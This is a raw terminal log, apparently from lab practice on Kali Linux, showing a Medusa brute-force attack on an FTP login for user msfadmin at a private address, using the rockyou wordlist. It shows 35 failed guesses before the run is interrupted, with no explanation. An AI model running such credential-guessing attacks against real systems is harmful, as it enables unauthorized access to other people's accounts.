 (root㉿kali)-[/usr/share/wordlists]
└─# medusa -h 192.168.237.129 -u msfadmin -P /usr/share/wordlists/rockyou.txt -M ftp
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-07-30 14:59:38 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456 (1 of 14344390 complete)
2025-07-30 14:59:41 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345 (2 of 14344390 complete)
2025-07-30 14:59:44 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456789 (3 of 14344390 complete)
2025-07-30 14:59:48 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: password (4 of 14344390 complete)
2025-07-30 14:59:51 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: iloveyou (5 of 14344390 complete)
2025-07-30 14:59:54 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: princess (6 of 14344390 complete)
2025-07-30 14:59:57 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 1234567 (7 of 14344390 complete)
2025-07-30 15:00:00 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: rockyou (8 of 14344390 complete)
2025-07-30 15:00:03 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345678 (9 of 14344390 complete)
2025-07-30 15:00:06 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: abc123 (10 of 14344390 complete)
2025-07-30 15:00:09 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: nicole (11 of 14344390 complete)
2025-07-30 15:00:12 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: daniel (12 of 14344390 complete)
2025-07-30 15:00:16 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: babygirl (13 of 14344390 complete)
2025-07-30 15:00:19 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: monkey (14 of 14344390 complete)
2025-07-30 15:00:23 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: lovely (15 of 14344390 complete)
2025-07-30 15:00:26 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: jessica (16 of 14344390 complete)
2025-07-30 15:00:29 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 654321 (17 of 14344390 complete)
2025-07-30 15:00:33 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: michael (18 of 14344390 complete)
2025-07-30 15:00:35 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: ashley (19 of 14344390 complete)
2025-07-30 15:00:38 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: qwerty (20 of 14344390 complete)
2025-07-30 15:00:42 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 111111 (21 of 14344390 complete)
2025-07-30 15:00:45 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: iloveu (22 of 14344390 complete)
2025-07-30 15:00:48 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 000000 (23 of 14344390 complete)
2025-07-30 15:00:51 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: michelle (24 of 14344390 complete)
2025-07-30 15:00:54 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: tigger (25 of 14344390 complete)
2025-07-30 15:00:57 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: sunshine (26 of 14344390 complete)
2025-07-30 15:01:01 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: chocolate (27 of 14344390 complete)
2025-07-30 15:01:03 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: password1 (28 of 14344390 complete)
2025-07-30 15:01:07 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: soccer (29 of 14344390 complete)
2025-07-30 15:01:09 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: anthony (30 of 14344390 complete)
2025-07-30 15:01:13 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: friends (31 of 14344390 complete)
2025-07-30 15:01:16 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: butterfly (32 of 14344390 complete)
2025-07-30 15:01:19 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: purple (33 of 14344390 complete)
2025-07-30 15:01:22 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: angel (34 of 14344390 complete)
2025-07-30 15:01:25 ACCOUNT CHECK: [ftp] Host: 192.168.237.129 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: jordan (35 of 14344390 complete)
^CALERT: Medusa received SIGINT - Sending notification to login threads that we are aborting.
^C